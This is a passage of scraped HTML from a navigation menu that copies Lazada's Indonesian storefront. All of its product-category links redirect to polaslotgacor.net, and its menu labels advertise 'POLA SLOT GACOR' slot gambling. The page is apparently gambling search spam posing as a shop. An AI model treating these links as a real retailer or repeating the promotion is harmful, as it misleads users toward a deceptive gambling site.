Boot","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://polaslotgacor.net/shop-pakaian-hujan/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_9"><a href="https://polaslotgacor.net/shop-motorcycle-parts-spares/"><span>Suku Cadang &amp; Peralatan Motor</span></a><script type="text" class="J_data_11_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://polaslotgacor.net/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://polaslotgacor.net/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://polaslotgacor.net/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-stands-accessories/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_10"><a href="https://polaslotgacor.net/shop-motorcycle-exterior-accessories/"><span>Aksesoris &amp; Elektronik Motor</span></a><script type="text" class="J_data_11_9">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://polaslotgacor.net/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://polaslotgacor.net/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://polaslotgacor.net/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://polaslotgacor.net/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-racks/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_11"><a href="https://polaslotgacor.net/shop-motorcycle-oils-fluids/"><span>Ban, Velg, Oli &amp; Cairan Motor</span></a><script type="text" class="J_data_11_10">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://polaslotgacor.net/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://polaslotgacor.net/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://polaslotgacor.net/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://polaslotgacor.net/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://polaslotgacor.net/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://polaslotgacor.net/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-oli-shock-breaker/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_12"><a href="https://polaslotgacor.net/mobil-motor/"><span>Kendaraan</span></a><script type="text" class="J_data_11_11">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://polaslotgacor.net/shop-sepeda-motor-skuter/"}]</script></li></ul></ul></div></div></div></div><nav class="lzd-menu-labels" data-spm="menu"><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="POLA SLOT GACOR  " class="lzd-site-nav-menu-iconfont-img" src="//laz-img-cdn.alicdn.com/images/ims-web/TB1gNcMWBr0gK0jSZFnXXbRRXXa.png" data-pagespeed-url-hash="1247496011" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">POLA SLOT GACOR  </span></a><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="LOGIN SPACEMA

" class="lzd-site-nav-menu-iconfont-img" src="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">POLA SLOT GACOR</span></a><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="POLA SLOT TERPOPULER" class="lzd-site-nav-menu-iconfont-img" src="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png" data-pagespeed-url-hash="4146563714" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">POLA SLOT GACOR  </span></a><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="POLA SLOT GACOR  " class="lzd-site-nav-menu-iconfont-img" src="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png" data-pagespeed-url-hash="410448523" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">POLA SLOT GACOR  </span></a></nav></div></div></div></div><div class="lzd-nav-cart"><a href="https://polaslotgacor.net/" data-spm="dcart"><span class="cart-icon"></span><span class="cart-num" id="topActionCartNumber"></span></a></div><div class="lzd-header-banner" id="topActionLiveUpBanner"></div></div></div></div><div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618"><div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}"><div class="lzd-site-menu-nav-container"><div class="lzd-site-menu-nav-category"><a href="https://polaslotgacor.net/"><span class="lzd-site-menu-nav-category-text">Kategori</span></a><div class="lzd-site-menu-nav-menu"><div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406"><div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}"><ul class="lzd-site-menu-root" data-spm="cate"><li class="lzd-site-menu-root-item" id="Level_1_Category_No1"><a><span>Peralatan Elektronik</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No2"><a><span>Aksesoris Elektronik</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No3"><a><span>Fashion &amp; Aksesoris Wanita</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No4"><a><span>Fashion &amp; Aksesoris Pria</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No5"><a><span>Fashion &amp; Aksesoris Anak</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No6"><a><span>Kesehatan &amp; Kecantikan</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No7"><a><span>Bayi &amp; Mainan</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No8"><a><span>TV &amp; Elektronik Rumah</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No9"><a><span>Keperluan Rumah &amp; Gaya Hidup</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No10"><a><span>Kebutuhan Rumah Tangga</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No11"><a><span>Olahraga &amp; Outdoor</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No12"><a><span>Otomotif</span></a></li><ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1"><li class="sub-item-remove-arrow" data-cate="cate_1_1"><a href="https://polaslotgacor.net/beli-handphone"><span>Handphone</span></a></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_2"><a href="https://polaslotgacor.net/shop-beli-laptop/"><span>Laptop</span></a><script type="text" class="J_data_0_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://polaslotgacor.net/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://polaslotgacor.net/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://polaslotgacor.net/beli-laptop-2-in-1/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_3"><a href="https://polaslotgacor.net/beli-komputer/"><span>Desktop</span></a><script type="text" class="J_data_0_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://polaslotgacor.net/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://polaslotgacor.net/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://polaslotgacor.net/beli-pc-all-in-one/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_4"><a href="https://polaslotgacor.net/beli-kamera/"><span>Kamera</span></a><script type="text" class="J_data_0_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://polaslotgacor.net/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://polaslotgacor.net/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-instan/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_5"><a href="https://polaslotgacor.net/shop-gaming-konsol/"><span>Game Console</span></a><script type="text" class="J_data_0_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://polaslotgacor.net/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-aksesoris-game-konsol/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_6"><a href="https://polaslotgacor.net/beli-gadget/"><span>Gadget</span></a><script type="text" class="J_data_0_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://polaslotgacor.net/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://polaslotgacor.net/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://polaslotgacor.net/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://polaslotgacor.net/jual-walkie-talkie/"}]</script></li><li class="sub-item-remove-arrow" data-cate="cate_1_7"><a href="https://polaslotgacor.net/beli-tablet-2"><span>Tablet</span></a></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2"><li class="lzd-site-menu-sub-item" data-cate="cate_2_1"><a href="https://polaslotgacor.net/beli-aksesori-handphone"><span>Aksesoris Handphone</span></a><script type="text" class="J_data_1_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://polaslotgacor.net/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://polaslotgacor.net/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://polaslotgacor.net/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://polaslotgacor.net/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://polaslotgacor.net/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://polaslotgacor.net/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://polaslotgacor.net/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://polaslotgacor.net/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://polaslotgacor.net/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-aksesori-ponsel/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_2"><a href="https://polaslotgacor.net/beli-aksesori-komputer/"><span>Aksesoris Komputer</span></a><script type="text" class="J_data_1_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://polaslotgacor.net/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://polaslotgacor.net/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://polaslotgacor.net/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://polaslotgacor.net/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://polaslotgacor.net/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://polaslotgacor.net/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://polaslotgacor.net/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://polaslotgacor.net/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://polaslotgacor.net/beli-alas-pendingin/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_3"><a href="https://polaslotgacor.net/shop-audio/"><span>Audio</span></a><script type="text" class="J_data_1_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://polaslotgacor.net/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://polaslotgacor.net/beli-speaker-smart/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_4"><a href="https://polaslotgacor.net/shop-perangkat-pintar/"><span>Aksesoris Berteknologi</span></a><script type="text" class="J_data_1_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://polaslotgacor.net/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://polaslotgacor.net/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://polaslotgacor.net/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://polaslotgacor.net/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://polaslotgacor.net/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://polaslotgacor.net/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://polaslotgacor.net/beli-smart-glasses/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_5"><a href="https://polaslotgacor.net/beli-aksesoris-2/"><span>Aksesoris Kamera</span></a><script type="text" class="J_data_1_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://polaslotgacor.net/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://polaslotgacor.net/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://polaslotgacor.net/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://polaslotgacor.net/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-lighting-studio/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_6"><a href="https://polaslotgacor.net/shop-penyimpanan-data/"><span>Penyimpanan Data</span></a><script type="text" class="J_data_1_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://polaslotgacor.net/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://polaslotgacor.net/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://polaslotgacor.net/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://polaslotgacor.net/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://polaslotgacor.net/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://polaslotgacor.net/beli-external-solid-state-drive/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_7"><a href="https://polaslotgacor.net/beli-printers/"><span>Printer</span></a><script type="text" class="J_data_1_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://polaslotgacor.net/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://polaslotgacor.net/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://polaslotgacor.net/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://polaslotgacor.net/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://polaslotgacor.net/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://polaslotgacor.net/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://polaslotgacor.net/modul-memori-printer/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_8"><a href="https://polaslotgacor.net/beli-aksesori-handphone/"><span>Aksesoris Tablet</span></a><script type="text" class="J_data_1_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://polaslotgacor.net/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://polaslotgacor.net/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://polaslotgacor.net/beli-pen-stylus-tablet/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_9"><a href="https://polaslotgacor.net/beli-komponen-komputer/"><span>Komponen Komputer</span></a><script type="text" class="J_data_1_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://polaslotgacor.net/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://polaslotgacor.net/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://polaslotgacor.net/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://polaslotgacor.net/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://polaslotgacor.net/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://polaslotgacor.net/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://polaslotgacor.net/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://polaslotgacor.net/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://polaslotgacor.net/beli-water-cooling-system/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3"><li class="lzd-site-menu-sub-item" data-cate="cate_3_1"><a href="https://polaslotgacor.net/pakaian-wanita/"><span>Pakaian Wanita</span></a><script type="text" class="J_data_2_0">[{"childCategoryName":"Jeans","childCategoryUrl":"https://polaslotgacor.net/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://polaslotgacor.net/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://polaslotgacor.net/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://polaslotgacor.net/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://polaslotgacor.net/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://polaslotgacor.net/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://polaslotgacor.net/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://polaslotgacor.net/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://polaslotgacor.net/hoodie-sweatshirt-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_2"><a href="https://polaslotgacor.net/baju-muslim-wanita/"><span>Baju Muslim</span></a><script type="text" class="J_data_2_1">[{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://polaslotgacor.net/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://polaslotgacor.net/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://polaslotgacor.net/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://polaslotgacor.net/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://polaslotgacor.net/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://polaslotgacor.net/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://polaslotgacor.net/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://polaslotgacor.net/jual-baju-kurung-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_3"><a href="https://polaslotgacor.net/lingerie-baju-tidur/"><span>Lingerie, Baju Tidur &amp; Santai</span></a><script type="text" class="J_data_2_2">[{"childCategoryName":"Bra","childCategoryUrl":"https://polaslotgacor.net/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://polaslotgacor.net/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://polaslotgacor.net/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://polaslotgacor.net/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://polaslotgacor.net/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://polaslotgacor.net/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://polaslotgacor.net/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://polaslotgacor.net/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://polaslotgacor.net/jual-aksesori-lingerie-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_4"><a href="https://polaslotgacor.net/sepatu-wanita/"><span>Sepatu Wanita</span></a><script type="text" class="J_data_2_3">[{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://polaslotgacor.net/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://polaslotgacor.net/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://polaslotgacor.net/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://polaslotgacor.net/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://polaslotgacor.net/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://polaslotgacor.net/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://polaslotgacor.net/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://polaslotgacor.net/sandal-jepit-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_5"><a href="https://polaslotgacor.net/aksesoris-wanita/"><span>Aksesoris</span></a><script type="text" class="J_data_2_4">[{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://polaslotgacor.net/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://polaslotgacor.net/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://polaslotgacor.net/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://polaslotgacor.net/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://polaslotgacor.net/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://polaslotgacor.net/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-women-fabricmask/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_6"><a href="https://polaslotgacor.net/tas-wanita/"><span>Tas Wanita</span></a><script type="text" class="J_data_2_5">[{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://polaslotgacor.net/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://polaslotgacor.net/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://polaslotgacor.net/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://polaslotgacor.net/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://polaslotgacor.net/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://polaslotgacor.net/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_7"><a href="https://polaslotgacor.net/beli-perhiasan-wanita/"><span>Perhiasan Wanita</span></a><script type="text" class="J_data_2_6">[{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://polaslotgacor.net/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://polaslotgacor.net/beli-wanita-logam-berharga/"}]</script></li><li class="lzd-site-menu-sub-item" 